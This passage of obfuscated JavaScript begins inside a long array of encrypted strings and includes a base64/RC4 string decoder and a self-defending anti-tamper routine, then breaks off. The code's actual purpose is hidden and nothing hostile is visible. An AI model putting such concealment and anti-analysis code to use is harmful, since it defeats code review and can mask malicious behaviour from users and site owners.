','W5ZcGb3cOmkI','jMXYWOddVq','WPikW6fSWP4','jKZdSmk6W4y','fSowWQLFWQe','W7bsW5RdKMW','W6VdJc3cN04','WPbmWPNdMNC','lCoIWPlcHGa','eSotWRLkWR0','W4vGcYqL','WRldLffJyG','CJygqNq','n8krdSkZWPW','WQBdHmo5WQPw','tSkGW4/cLHu','W78hWQhcHSkv','W7OsW6uvW6i','yJlcVSoOW64','WQbfW7tdMKC','W43dJYlcKLW','CmoyA1ZcNG','jrBcKJfaAmkdkXfkrW','uCoRmsxcSG','W7VdJaZcHf4','W6tdVhNcISkr','WR3dMmo0WQrx','rfBcGwSh','uZKOAfi','dConWRXnWQG','b3bUWORcOq','yhddL0JcUq','pYxcKmoMW7i','q8oHicxcSq','W492acOI','WOnuhSoida','mSknW5hcOJu','ggzRWOZcNG','we/dMNZcJq','tfRcIwCB','WQbFW6xdHeC','W5L1wcxdVW','xxJdRv4Y','W7OgW7pdG8kx','amoFW5u+W5C','imoYW7lcJY4','pYpcP8oWW7e','W74wW7y3W64','W64gggVdVW','lSoDWOhcPIG','W5CrBcNdIG','W7i+W6ZdR8ka','W41WW4ddKea','WQVdLmo/WQXo','hSoBgM1U','ACotertcVa','WR3dHmoIWQ5e','BcVcV8o5W6C','imkJjNVcVW','gePoW5ii','lmkmkJlcPq','gmoWW7JcTHK','WOddVSoFWOD3','uNtcNM0A','W45RcIqI','FSoaaHRcSa','kIGzhW8','bCkYW4JcScq','WQFdISoRWPzv','lCoIWPZcRam','tN/cIvtdLSoaW73cQ8klq8ktlq','cmkVW7T8nG','W6RcQCo0aYS','f8occZ1C','imoLWOdcHIm','CmoDW4VcUq0','f8kPW6vfWPq','W6OcW7ddUSkl','ofFdICkLW5S','udpcLMtdSW','W64rWRVcN8kd','W6G8erVdKW','W7umW4lcNmoO','WPldShjtyq','wmoVWPxcHcxdSSoG','jSo/WPtcQWW','W49mAWpdTq','dWf3WQBcKW','bWBcLCoHW48','WPZdQwHzCG','vmoOmZdcOq','xJe5D1m','t8o1sNBcVW','ecxdUf7dJW','cZ4YWQlcOa','WR1gW6hdN0W','eg3dGCkXW64','omkmW51vfG','rhldQWCv','jL9fWRZcNG','thJcOKaD','wYRdM8kMW4S','WOeJfNldLa','mCkdW4ZcRWC','ACoNwu/cGW','zSo/lL9y','WO7dMCkVbSkg','WOBdHCkfiCkD','bxvTWP/cGq','WQqKW73cVSkv','j8k5W4TGna','eSoqW4C7W5e','W7NcGW/cLCkY','xmokadlcPW','W7OXASowzG','WOhdTCoAWOy','ECoJph15','W7WbW7FdQSkw','WObKW6JdGmki','W6OrW455W7O','Br0Bvt8','W6aLhMNdNW','W6LBW4RdNgC','edVdUcJcOG','W6vEWQZcVf0','st0NC1a','iSo6W4NcTYK','cCkHeepcMW','nmkQm0RcVq','W78yWR7cNSkw','WOFdTSkCjSkf','l0bsWRdcKG','W58TWPdcHSkh','bmotW63cJqW','W7ddRddcJNO','W7KhW6pdRmkj','W7ZcHSosjtO','f8oNWPrbW5y','WOJdMSkDlSkO','omogW6HsW7q','fmkceLJcTq','W5rda8oxbG','W5LnvIpdUa','W4XKdI0R','sCo+nJBcNa','kSkcbmk5WOC','hwiMdt0','nmkzW51NWRO','W4tcTgZdImkp','lSoRWRlcQsi','W7nckWWz','WO3dLSkPgCkh','iuxdNSk6W6i','W7pcMSolcYy','vhRdQuS0','naRcHYNcSG','WPiPkNhdGq','l8krW4xcTdC','DCoNWO1zDa','uCkyW6NdKhtcJmonW77dJCo0oSkw','mCoFcbjQ','yCock0bF','aSkDhwRcKW','h8o7W57cPG8','dCoiWQfuWQa','WRpdNSo8WQ5n','W5CWs8ovvW','tISICLy','WQxdH8ocWQ5O','lchdVK7dRG','Et/cV8oJW7a','bmkGW69MoW','WPekCMBdQW','W5SmESo6uq','dvXmW5ig','mCoZfszp','zCocm1Li','ggHqW4CA','WPRdLmo/WO1V','WQyTowZcMW','iCohWOLrWPy','W5XTm0ddQW','oSoKW5ZcRYe','BSk0WRFcGIe','W5ddVbBdImkH','qse9AKa','W5bxh0uo','W6SGESosCG','aCooW4q7W5e','nrhdTdlcTW','W58FW5GyW4q','i2HtWQZcNq','W51XWRNdJa8','W7mDW7RcG8ou','mIBcTmoZW7y','WP8QegFdQG','vY4SuNq','vSoaW6POEa','lvBdGSkLW6O','sW3cPCoNW5y','kbldVIhcQq','kSkdW53cMIC','fhreWQuU','euboWONcRG','W5nXsJJdOW','CCoik1He','DtJcO8o6W6u','cCkUi0pcLq','tZqHyuC','W5tdLJZcMKG','C23cTwCc','W7uBW63dRmkw','i8kcW6LMmW','hSougM1U','zCkjW4VcLru','x3pdI8k5WOO','rtKVs0u','rLNdKduB','wgVcLNOh','zCkKWQJcMcS','W5zmou/dOG','W6qeWR3cJmks','g8kzhL/cTG','l8oJDr9A','u8oJbczc','W5CqDCooDq','f8oIkszF','oLDyWRBcLG','nhFdLCozW4O','gGtdMmkzW7m','lWOcadq','ecNdT8kFW4G','DvJdQ8keWRm','W7NcIXlcKSk5','vftdHfWJ','WPvoW5xdIhG','j0ZdN8kYW64','bCk3W75Hka','W7ilW6xdPSks','W615W5eRW7a','orhdSs/cRa','bJ3cRCoAW7W','W5/cGq7cTCkP','kmkacmkMWOm','c8kUaxRdHW','oCoUEYeZ','awD0WOJcNa','g8kRW79Zlq','jmkBW5HRWRi','W65mAY7dJq','W57dUd3cMMW','W7ChW6VdO8ki','lZddILRdNq','l8kAW4DNWQm','EWNcImoDW7C','W6H2WQlcLSoM','W5LUsdtdQq','W5xdLtdcHu0','W7mnW5dcVCoX','lXyBaJK','nmkBW5/cTZW','W4ZcOCo/oZq','WRZdHCo1WQXh','W4DLhYuQ','vtLhrfK','nSkdc0hcJa','Fmoefa/cVq','oCk4W5XijG','nmoQcJbx','W7dcTYlcVMe','DtK+qwm','W7WiewNdVW','aSoAW4SOW5a','tCkyW7/cIcK','isFdOutdUa','W75IimoKjq','oSoRWOtcQqu','WPZdTNbbBq','WPZdUMrhDq','ksT+WQNcVG','wCkEnXvm','lKVdI1NdJG','W7BcMSoqdsK','W4e5zmovyq','ja4lbJK','tCoLW6T/vW','vdiZF0a','bcOvcWS','iCkjkNRcMW','g0VdT1xdSW','yKVdG1ya','W5K2W5mMW5G','WR1FW7ldM1K','oSo+gsrx','WRNdUg9AAa','WOBdHSkRa8kk','sg3dPLa6','xSoMpYhcTa','DmoPdN17','W4zTdYy0','WOFdSxbFBW','jCktW6HyhG','W5fXuZJdTW','m8khW4fXWRe','WOu3W7lcLmo8','vZlcQCooW5C','W60oW5mwW58','WOhdHmk/bSkt','WP3dLSk9amkg','W7WbW7mqW7a','hCoZW6TeWR0','WPNdISo0WPvL','iCo9WPlcOWW','nJZcQCo6W60','W4C1xSotEG','W6usd3ddMa','CsNcQSoGW6G','dCo5W4lcO0G','hSomW4SRW5i','t03cKMeA','W53dKdZcG0a','dmkhWPpcOI4','W5PdW6tdGvK','fdpcJmoAW7y','WR4AcLJdTa','W7RdRv7cIKC','vCohgKiN','iHuwadu','W5K6WPZcICkY','BSoVW5bm','zSoahaxcRa','lmkyW4lcVte','W59WrZhdIG','W43dNYJcK0C','W67cGmorgcS','WRJdMmoWWRTp','W4ZdTKVcIK4','krufhdK','W55Sati/','W78BWRhcPSkf','WP9LW4ddRwy','pmoCW4RcQWO','fwT4WRpcGW','WRiqW7pcG8oF','yCozgXdcRa','W7JdGt/cHMe','WQSOW5tcQCos','iWahcci','BsZcPmoOW6G','F8oeo2rM','wvVdK2lcMW','W7m7WP7cNSkZ','WQf5W5BdV0m','W4qAWP7cMSkH','W6eshwJdRW','W7VcPCoPaLi','kLbeWRSp','xZaKq0i','WRXEW7ZdIeu','cgHUWOJcNq','gfldJCoTW6u','eCoMls1A','wKRdLgRcJq','W5f4sYtdQq','W5hcKW7cRSkV','tmoBW7nSvq','q3ZdTL48','W4ykt8oHza','amodWPrFWRa','cNHoWPpcNG','oY3dTf/dQq','lCogWRbqWPO','WRRdHmoSWQHi','AeFcOCkcWOW','eSkbff7cQa','WOtdH8kIcSkh','DK3dKwiS','m3VcVvOg','W5TZwJldQq','uehdUMG4','W6OBzmoJwG','kd04rx4','WRahkeFdOW','W7mFWRhcQSkt','rKFdHxqH','WQDFW6tdJf8','W6aeW684W5m','kvrBWQdcLG','W6jsW5xdM2a','WQ7dMmoIWQXe','hmolW4S6W4K','l8kvW5NcTI0','emkElMFcNW','wmotW7z0uq','sSoKbYtcIq','gmogW4K7W54','prWeadG','BSk1WQhcJci','dNH0WPuW','W5T0aJeI','WQxdMCkDz8kQ','WOfVW7ZdPMa','bmkyeSkpWRG','xCoDndBcPq','W7xcLbVcRSkv','AhxdPdua','xCo9W5DCtq','W5pcJWxcOCkY','W5pcJCkHzGW','WPOUW7hcG8oQ','WQzIW5NdNuC','u8oQnItcSG','feFcGmoZW5a','ExZcOeyI','W50ypCoFeW','wv7dK2tcMa','WPpdV3PABq','pKXnWQ4n','f3DkWOdcGG','W7iYW7uoWPK','W6a6A8oFzq','j0XfWQBcKG','uNtdSNu9','lxDyWORcGW','CCohW5rPya','W5GLW4VdOmkF','W54bW7SLW4e','uMFcNYG4','WPFdM1znxW','WOldNevqxW','jCkKW45NWR0','r8oIFaBcQa','W794f8kCca','ECocda7cTW','eSooW48VW50','mf1aWRed','utVdQYVcOa','CSoolMCN','oMXYWPGm','hSk7W7Lumq','seRdM104','lmoDW4/cHcK','l8omWRxcOGO','qCkjWOVcUG4','oYJdTfRdQG','omkvW4ZcStW','nrGDgJW','cujwWOVcHG','FSoZW6P6va','W7RcGSomctm','jrZdTvhdVq','aCoBW5e0W5K','jchdQK3dUa','wNBdP0SY','W4mmwCoLAq','u3FdNCkKWPG','W4yAaSo3tq','C8oBW5b+vq','jGFdSYZcTG','reBdJgRcHa','WOeyf2VdTa','j8kmW5dcRcG','bmkIW7j6lW','nmkqbCkTWOG','ghvY','bwzZWPFcMa','v1JcHgGr','CCoVbW7cRq','xSoFW4P1zq','CCk3WOBcTa0','W7KfW7FdUmkA','fSkLkx7cNG','amoDkbTQ','DehdRNm7','WPyJg23dTa','W5mGsSoAzq','b8orWRriWRS','W5NdTJ/cJuC','WQ4uCfTymCoXWPKOsb1x','W6ula3hdTq','x2NdR1m6','buPRWPlcUq','W6anW68sW7a','pCkkaCk0WOy','W60pW7ajW7e','jmkoW5HRWQe','jZZcOmoTW7O','WOldISkaW4XC','kXNdMGZcJW','kMNdLSkEW4C','fCkEawZcRW','W6GyW5tdHCka','WOv7W7/dH2y','naldTYdcKW','mCo4WOlcPqW','muLlWRax','W50SqCkVCG','p01jWRep','W7dcGCosddG','W77dQHhdPwK','jmoPfITa','t1tdJmkZWQ4','WRqAo37dJW','WPddMCoGWOPJ','mvzeWQtdVG','oYJdOLJdPa','WPDKW6ddGuy','bNTKWONcMa','a8oZW4GrW7y','aCoJndq2','ymk8WR3cIrC','uXZcNSkbW7W','y8k3WRlcLY0','b8kicLRcSa','CI3cVmoKW74','xSoFaatcGq','thZcOMOj','W41MqdpdVW','pCkzW5DRma','WQXpW7hdMLm','W7uaW7ZdQCk6','B1FdOmkKWQq','d09QWRlcSG','isRdOmk9W7G','CKhcIL8a','EKhcIMq7','WRldQColWOb4','W7vAEWJdVG','mSktW43cQsi','W5u2WPJcUSkf','W7Chm3FdVa','cx1MWOBcNW','W70oW6tdQSky','W4S5rmowBq','WPVdHSkbz8kh','W7WphhVdVG','fCoFW5ldJYa','fCkjW6mmWR4','W7lcJ8orcta','itRcPSoTW6W','r0xdNNpcNq','W6elW6ZdS8kt','WOJdTM1zAa','WQqjaaK1','xSkIWR3cRXO','ta0Qvh4','d8kdW7/cMG8','b1xdOmkZWOC','pJpdRK3dVq','mSkoW5pcQY8','imo5jcFcPG','W5XZhZ04','WPpdM8k4dSkt','A8okca3cVW','cmocWQ5CWQO','emocWRfrWRK','jstcLmoXWPe','e8kAcKtcQW','bSosW4m7W54','o8ktW5jPjW','mCoVWOlcOGe','r8o4WR8sW4dcRCkRn33cU0S0','k8oGWP5eWOW','W6DXjCoRpG','eCoxW6NcHbG','W6T+mmoQia','mSouW6ekW5K','W5ddJt3cIMi','mbldPdFcSa','W4tcQItcJ8kZ','ASk3B1FdJq','DhxdTMG5','wKZdSw7cRW','qmoTg21N','W64ceu3dRG','W7VcNSopdJ4','W6xdTsBcMhW','W7uNWP3cJmkB','FmoBs27cNa','pSoQWOlcTXu','s0pcH2Wr','W65nbCoOcG','B8o/FfZcSG','W6NcKCozbJO','WOhdMSoZWOTH','ymkQWRpcNI4','W6/dPSo/esC','aCksfe3cVW','W6LiW5ldH24','W7GSWQhcRCkr','tSkrW4xcMcO','W6HJlCoZbG','W7utaMtdQa','W73cPHZcOSk1','vgldL0KO','gaSxoWa','W7CcW6hdPCkD','jaOUhtK','uLxdRv0M','bvZdGmkfW70','v8oGmt/cSa','iuxdHCkTW7W','nunrWQBcMq','W4GyW4KiW6y','W7O5ogZdNG','x8oNWPHZtq','rb3dQJ/cSq','jCoYmZ1o','W5KYW40UW5y','zSoBpKbh','W7iiW7BdQmki','ELxdH0/cPq','iCkoW5JdLsu','aSkJW75PoW','lmkaW5pcSda','ltRcTmoZW7C','cmomW4aRWQ4','WOBdLSohWQjK','l19iWR4k','q8o+rxpcOG','mCooWQpcRXq','WP3cU8o0WOue','WO/dGSkHamko','m01vWRBcSa','W7CnWQRcKCko','nbZdUYlcRW','bmokW4W1W4i','oXGhddm','wuRdJumB','ASoJBJi','amoyW48ZW58','tLdcN3Wi','t8khWRtcRZC','W7SyamoOpa','kI3dQ1/dTq','W4C/WOBcVsBcGKTvWPLpag8','W65AW5hdGwG','q1FdHL4F','pmkpdCkKWPS','WRJdG8oPWQTj','n0LtWQ4i','W4TTW7xdMui','WRibih3dSq','kmoqCflcHq','lCoakWT0','W6SYfe/dUq','W5RdNJxcJuS','m8kmW53cVqS','lfDxWQpcHa','x8o2wWtcIq','vIaVDeC','jmkybSk3WOC','uCoigxb4','WPdcNCo4ktG','wx3dJmkWWOa','WQJdMmo3WRzx','w8o2jspcVW','W5PpW5FdUhe','mCo3hIrm','awjKWOtcGG','W5K6W5GMW7a','qfBdMviv','d8kyfedcQW','A8o+jNBcQq','y8olchXd','uY/cUSoGW6y','oCo0W5JcTYu','W5yWaSotqq','j8kzeCkLWO0','W6fsW5ldHxy','EmojoW7cOq','W7ulWQJcI8kj','W4lcGH/cVmkU','uruSt14','aMNdOmk7WOq','r8ooWOFcTH0','W5eyWOZcUSkt','j1X0WQZcPa','iWevaIK','WOJdPCoUWRbx','wSoMocJcQq','sSoGswRcSG','W63dVaJcPhW','mmkTW6nRWPS','hCo4W5iWWR0','mb7dTYVcQa','WRRdRCoYWOHE','WOmQbMpdTG','W6ZcU8oplW0','C0pdV8opWQy','W6ire3ddOG','DeddI1id','DSohfGFcUW','WRjiW5NdRfe','WRnUW4tdJea','zSogpeji','lCkLW4xcJI0','rmkzxN/cUa','W6fdW4xdJ2S','W7Xikfbd','WQGmW5tcTCoR','WP5bW7RdPf8','kG4FbdW','ACotBxZcNG','WPtdVg9qDq','WP3dISkNdSkC','W78dW6CfW7K','WQ3dOSkGpCkS','ACkiWRFcNG8','W5dcJXhcV8k1','nSomW7qXW5u','DCoEkKDB','l8oGfI9c','l0XJWOG0','os7dM3JdKq','W6JcMSovhZC','vunhCfS','WO7dI8oHWP5I','uhxdUCkiWRG','CmkIWQJcIHu','W5pcRCo0bGS','mfvLWOJcTG','i1nnWQFcLq','WPVdMSk/emke','W79xW4ZdM2K','FstcUCoJW7u','W7FcHSozaJS','mmkJW5JcSrq','oCkoW6umWOa','W6Oje3JdSW','h8owW4KPW5u','W7WllepdUG','lConWOfpWQO','cCkCaKxcQW','oN5HWQ01','WPG9WQZcG8kP','t2ldISkWWOe','W6unW6OgW64','W5j4qtxdVq','mY7cQ8oJW7y','WP1yW7ldOvy','x8oHmIpcSa','W6ZcOIldPue','xW7cRSkbW4C','hcOIiaW','us8NF1O','W5GxWR3cVmki','W7GdW6VdTmka','W7X9kmoMkq','WQZcKxWKea','jtFdRv/dPG','mezpWQi','W5pcNqxcVSk8','gmozWPNcRZ8','sfRcOSooWPS','p8oNWRZcLay','WOtdKmo3WQHy','W6PGW6JdJhu','BbKFr2i','W70ndgJdTW','xG3cOCkJWQC','WRPtW6ddGe0','W63dK8klWQnd','caRdLuBdPG','E0tdLSkqWR4','r2tdQw4e','omoHWPZcRX0','ArvsCfC','v8kNW4P8qW','WP4GexldGq','gCofW5ddJW4','dmodWRLvWRu','a2PXWQhcMa','swBdQKu8','a8ouWR1eWRK','kCoKaZfn','juLeWQdcHq','eKZdMmkyW5W','tCoZWRpcRtG','hCorW7qCW7W','WOyTjNJdTW','f8oKW5VcOXG','lSoeyfjo','W7JdUbhcRNO','ocJdL0xdKG','CJ7cRSo1W7q','lfBdKSk5W6u','bubUWQVcUq','mSoxcHLv','WRNdQSkbhmkN','WOddUgvaya','qKNdGfmc','BCkmqHpcIa','WPdcQCoPlrG','oNbUWQBcSG','p0ZdIxuM','u8onW7nrya','W7mHz8otAa','W7GAhhRdVW','WPS9W6tcGmkv','g8ogW4uYW5C','tmonftRcVW','ad0Qyrq','vYa/yKu','WPyQW6dcJSo+','mCoSW6pcKW8','WOFdJ8kNgmko','WPG7WORdS8ks','ndVcS8osW5S','lSo8W5/cPcC','W4HAlatdUG','rMBdR0iZ','W6CkWRxcJmkl','k8oKgtfb','tmolW45lzG','W6hdG2T9tSkWhq','WRpdMSklWPDn','W61IjCobpq','wdVcQ8ocW5C','W7tcTt7cLSkm','WQtdLSknlmoN','W7L+kSo9kG','WPRdKSkNdCke','FdFcJ8ocW6e','W7T5m8oHlG','jSkHW6BcTqS','cCk7W6Hfkq','W68EW74mW68','n8ksW5RcRZe','W7OqWRhcGSkt','W5XHsCoJca','rMRdOui5','CXOuW7xdSKiCW4FcV8khWQ7cSG','WQpdJgXNAa','W7OmWQVcM8ki','WRfMdYei','W4BdMdtcH0i','oCoIW5ZcOca','WOi9agldOq','WRaae37dJq','zby6AMi','qg3dPuaH','nNRdNxmKaK8','W5ZcQbRcI8kH','Fmobp1fE','W6atfM3dQG','W4TJhci3','mSo7W4ekW6e','g8ksc1/cQG','vI/cJmonWOO','W5RdLstcK0e','AtZcR8o8W60','xNVdLSkGWOW','WRTPW7RdO0u','WPRdICoIWOb8','i2PeWQNcVG','WQJdM8oIWQnE','wNldImkWWOO','j8kaW51HWQy','AwtdRmk5WPK','CexdO08S','dmkLW65YoG','oSkfemkWWOi','hL5mWPnU','DZtcTCo9W6u','AmoFhX3cVG','WQpdRGXpCq','nSoVW6myW4a','W7/cJ8ojacy','mSo+dcXq','W4JcOKVcGwC','W5VdLsBcMKq','W7LrW5ddJgW','WRaFW73cQCoA','ECoseYhcHW','BSoOhZtdKW','WRG0W5lcR8oj','bhHSWOFcHW','nb0cla8','WR3dKfz9Bq','i8kBe8kUWP0','eH7dMsFcHq','hSk4W7r2kq','r1VdOeaE','W7PIdcmE','vKhcK2ah','jSkeW5jlWPq','W74yhNtdQW','WP1nW5BdGea','W7WqdwZdQq','yCo/jg1U','fK09WRSz','BXK+vhG','kw9vWR8l','wXlcGSo2W7C','athcHCoMW7S','juVdI8k5W6S','mmkGW44zWRi','W5LofYqm','qSoGpZlcOa','i3LTWRhcNa','fmkBa0BcSW','e8kNW715lW','EmkjAwJcIq','nL1nWRdcGG','WORdNvrAAG','WRnfW7ddI3S','m0feWQ3cNq','jY/cPmo8W74','tHJcQmoRW64','ASomarFcVG','WQfeW63dJKe','ECoQbHtcQW','vhZcPgjR','y8kYWRlcIde','p8o9WOhcOXG','W7PYkCoXpa','WOpdK8kTbCkD','W7WsW5FdLSkx','a2zYWPxcIW','WPVdKmkMgmkz','csZdLvpdRG','dYaGhdq','W7brW4NdLgm','CSkWWQ3cKYG','nCkpeCkUWQO','uNFdHCkXWP8','wKRdM2FcGq','W7yBW6NdQmkw','o3rlWPf7','W4BcLa/cP8k+','WR4wW5tcQmo4','l8kcd8kSWP0','WR9dW7JdH0a','DddcVCo5W68','FmocgWdcKG','uSo4rNFcSa','DSoogZtcJW','W4uwW78pW5a','C2tdIvCg','ASoaWPHvWPC','mCo6W4RcSZC','qH8Cvey','W5BdLYVcIL0','dWqwgqi','WOuadwtdRq','WPC7W73cISoW','pSoIWOFcTHG','EvRcUea8','W5ldIZxcMeK','WRxdMCoGWQOe','n8k5fedcMq','WP/cL2HEqG','W6mLkeVdRW','ExddImkOWRG','W7OSW5FdUK8','W7mmW7tdT8kv','tg7cTwmJ','BINcT8oUW6O','gd3dTXFcPa','W4zSdJ41','tYtdNwtdPa','W74wWQpcGCkm','pchdUqBcJG','W7reW4hdGxS','W71XW6VdG2C','W7qIBSoFDW','W74eW7BdP8kv','W6pcGbhcTSow','WOK3ig3dQW','W7SFWQ/cN8kj','hSohkL5R','bM1TWO/cKG','pCkzqMFcIq','jSodWPz2WRq','rNpdLCk0WOq','eKbOWPBcGW','W6Cdf2hdUq','WO/dI8oNWOPV','xfpcN2Gs','WRXAW7ddHLe','W73dUcpcHLi','lSkMWQrLWPG','fCkKW6DPW44','j11lWR0y','gmoxW483W4y','WR3dNSo4WRHz','W6SyW6ldO8kd','dgToWRqY','mXhdT1ldMq','W5NdGtpcML8','WPKWWPNdVfy','WRncW7ldIve','sSo7x2xcOq','ACkRWQFcIdm','W5ZcP8o+mq','W7WjW7pdQ8kx','cNzIWPdcIW','eNTmWOlcNa','sSo9s3BcRq','cmooWRHsW5y','W64BW6JdPSkF','W5HLlsO7','e3D4WO/cRW','WPq6W7FcM8o1','W43dMchcHfK','weVcIN41','omoRWOlcRbG','W7GqW7OeW6C','WR9tW67dOKe','smodW6D2uq','W5tdIthcHfa','agDKWPZcHq','WRldLffYFG','oIJcRSoWW7K','vCo/pw9f','W5BcGrRcT8k+','W6OxdgVdRW','W7uthwFdMa','W57dKIFcNfm','WQ4rW4lcLSoy','WQtdNSosWRPl','WPuXWPVcUmoj','BSoaaqdcRa','C1ldQSkGWR8','WOOxgXVdGG','WPK4W73cMCoW','zCk0WQ7cKdm','W6ZcM8orgtu','W5bEBIZdLG','W49gf8oEeG','x1hcKM4k','W7JdTtlcRN8','W41TnKuo','lSkfW4bPWRC','aH/dTwpdUG','DY7cOCo/W6m','kGddL2ms','WQeLW5xdJKW','WRGybLtdUa','W47dLsFcGLm','bM11WPFcJq','imoLWR1WWPa','WPddKSoYWO9o','W4D+dZ8H','Fmohjv1B','W7qzWRxcMSkl','bxLRWO/cJa','wxpdNSkUWP8','W7dcJmoChda','WOddR3fsyq','pSkFW6vuWRe','W7msW5ZcTCov','W7LoW5BdMxa','a3XZWPZcHW','W5vWWPRcP8kF','W6b1n8ovba','pSoOWOBcIYe','aCoAdahcOW','W4CYW5mLW4m','rSozoq3cMG','bJtdRsZdSW','fSkVe2VcUq','W7O5heNdVa','rs05AKS','W6TImmoKba','a8kSW6f7nq','i8keW4TymW','h8oBW54VW5y','EmkLns3cRW','nZ4TrxNcMXm','W57dVaZcUei','whtdOeOJ','W59VrZhdRq','smoKfqFcOW','sSoSccdcSa','W6bAdSoCiW','W5/cGaBcRSkW','W7CmW7ddHCk4','aCojWQHhWQi','W5hcHGlcPCk/','WQ3dSCo2WQ5k','cCkLW7TGnq','W50PagFdTq','WOZdPCo8WQnd','WPqcggxdOq','oKjqWRtcVa','W6tcOdBcKSkD','W7hdH8oakmkd','W7BcM8otaJi','Db0zsNa','r8oeWQNdNgm','W70dW7pdT8kj','pCoYW5BcPtK','cMXOWOZcHW','nmo4W5lcRYK','W6SdW6FdPmkB','W70yW6hdTSkE','W65TtJldUa','t0VdNL4d','wsNcGSoPW6m','vmo5t3tcUq','W6PiW4RdHg8','WOFdMmoWWOH4','aSowWRDtWQG','sdS6Aua','W6ZcTY7cMg8','lb/dUIJcSG','W7D8AJBdMq','z2ZdT1tcGW','e8koW4BcLGm','W50of8k6tG','WRiqW6tcL8o+','WOzIW5BdQ3e','txddNmkLWO4','WR9rW7JdGKu','FxxdSh4G','W5hdLspcILm','lGNdUuVcPW','W4rXutxdQq','hmooW5y2W4i','eSkGW7fZoa','mKrjWR/cLW','uvtdNeGd','waZcJ8o2W5W','W79lW5hdHM4','W608W5uwW54','fmktdf7cTa','nCkFW6HQWR8','W7e2BCoBEG','FmoGCe3cKa','gCkRW7LMkG','j8oFW6KYW50','WONdLmk7h8kF','eSovWOHDWP0','kSoRWOFcTq8','WQFdL8o/WQPj','oGBdSIlcQa','WRaPchhdJW','iSogWRZdIqu','B2ddPSkQWQu','qb4aB38','z8otBxtcMa','k8kce8k7WPO','WPxdI8oJWOz/','kSoOWOJcOXS','ugpdNCkYWPK','nSoiWQ9QWO0','tCocW61Xvq','nCo7ocP3','s3ZcMuSu','DcxcO8oJW6i','WRyLaLtdOG','W79slmo0rq','W5xcJCkHzH0','W63cNmozadm','bCoaWR5oWQi','A8kmjL/cOq','yxRdLfZcJW','hmoAW7DIjq','jSkcAwRcKW','tCodW6HHua','lSoGWOVcTGG','WP7dL8kLd8kC','W5WfW5W2W5i','B0ldU8koWQG','W4VcPSo+lrK','ldJcOmoUW7a','iCknW6rbW5S','WQddGCouWPTt','WP8kE8ohqa','W7CtWRFcJSkF','W47dGddcVKC','W6KFW6CuW64','W5KuW7uRW6a','nmoZddHt','fbhcU8oGWPe','W6P3W7xdGgC','nCkRW5ZcLs0','WRhdI2TfDq','cunGWQ0e','qSoMpqpcQG','WP3dOg5rCq','W68svcJdRq','yaOgs1i','bxDnWR/cGW','p8kdW4DMWRC','c8kMhLVcJW','ibGwbZC','W7WFWQ/cNSkw','eSoaWRHhWQe','fLn9WPBcUG','wCoCW6jOtG','mf5CWQ0j','WQ7dImokWPzb','q3ddL2xcQW','k0jnWQyf','W57cKHBcQCk+','E8kPWRtcMIS','hCkSW6P0kG','WPVdKCoWWOb+','W6BcM8otgc4','W6tcQHhcH8kl','t8oNwvZcMG','jJ7cPCoeW7i','agD3WOdcHG','srJcOSoMW6m','qmocBftcNG','rvhdLvGa','n2FdN8kyW4q','WOKNaNtdQG','W4TuAc4m','wLFcL2Oc','r8o+WR8sW43cQCkzdgRcUgCZ','hmkTW69Woa','zLBdLeVdSq','W5j0nYCd','zmoAE0/cRa','eSoDWQPjWRO','pqRcJmoAW7i','W74iWRBcNCkr','y8kRWRxcJYy','W5znAWdcGq','AwJcNYG0','W6uyjmo1mG','kLpdNCkKW6C','nwTYWPlcSq','mqfcWO7cPq','W6qNke3dJG','jZZdOv/dTq','W7COymobEa','WROblvddMa','W5P6sJhcGq','fM13WPZcNG','BdFdG8o6W64','W5nHjbKC','k8kMW4Tqea','W7nZjaG9','W4HtibKP','a8oMW63dJXG','W7XTW6/dSgC','lfxdUCkFW4a','iWWbaY4','FCkLWQlcGGi','i1ldGCkWW6y','stCXAhm','q8oqW7rGwq','WP4KcN3dTW','B8kKWQBcLGm','xSokhuXS','EgZcM15+','C8oGetdcQG','WR/dNuDuuW','WPRdJ8oSWQTI','W74VBCoryW','W7BcHSoihsK','kIJdRf3dVW','rgddNSksWP4','m2pdSSkdW6m','e8ovW5vrWRK','aIhdOxldJW','dmkiAutcVW','WOZdT8o6WPD9','WPuQW7dcHW','W6OhW7ihW54'];function _0x7260466d(a,b){a=a-0x84;var c=_0x7260466c[a];if(_0x7260466d['DByFUc']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x7260466d['XzQyCY']=h,_0x7260466d['yDYYSN']={},_0x7260466d['DByFUc']=!![];}var e=_0x7260466c[0x0],f=a+e,g=_0x7260466d['yDYYSN'][f];if(g===undefined){if(_0x7260466d['hfIqTo']===undefined){var i=function(j){this['nvlfkP']=j,this['AjSeaj']=[0x1,0x0,0x0],this['FXRpRY']=function(){return'newState';},this['Ndxqco']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['GVfZNo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['hlsNjM']=function(){var j=new RegExp(this['Ndxqco']+this['GVfZNo']),k=j['test'](this['FXRpRY']['toString']())?--this['AjSeaj'][0x1]:--this['AjSeaj'][0x0];return this['FwfOdc'](k);},i['prototype']['FwfOdc']=function(j){if(!Boolean(~j))return j;return this['pkgIWl'](this['nvlfkP']);},i['prototype']['pkgIWl']=function(j){for(var k=0x0,l=this['AjSeaj']['length'];k<l;k++){this['AjSeaj']['push'](Math['round'](Math['random']())),l=this['AjSeaj']['length'];}return j(this['AjSeaj'][0x0]);},new i(_0x7260466d)['hlsNjM'](),_0x7260466d['hfIqTo']=!![];}c=_0x7260466d['XzQyCY'](c,b),_0x7260466d['yDYYSN'][f]=c;}else c=g;return c;}(function(a,b){var 